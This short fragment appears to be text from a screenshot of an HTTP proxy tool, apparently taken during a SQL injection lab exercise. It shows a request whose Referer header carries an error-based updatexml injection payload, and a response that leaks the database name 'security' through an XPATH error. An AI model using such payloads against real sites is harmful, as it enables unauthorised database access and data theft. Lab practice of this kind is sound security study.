 0 Connection: close
1 Referer: 1',updatexml(1,concat('~',database()),1))#
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=1
Search
Response
Pretty Raw Hex Render
Your IP ADDRESS is: 127.0.0.1
Your Referer is: 1',updatexml(1,concat('~',database()),1))#
XPATH syntax error: '~security'